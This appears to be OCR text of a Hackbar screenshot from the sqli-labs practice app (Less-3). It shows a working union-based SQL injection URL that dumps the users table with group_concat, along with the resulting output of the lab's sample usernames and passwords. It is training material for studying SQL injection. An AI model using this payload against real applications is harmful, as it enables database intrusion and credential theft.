 Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-3/?id=0') union select
1,(select
group_concat(concat_ws(0x7e,username,password))from
users),3  --+
Enable Post data
Enable Referer
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~
Your Password:3
SQLI DUMB SERIES-3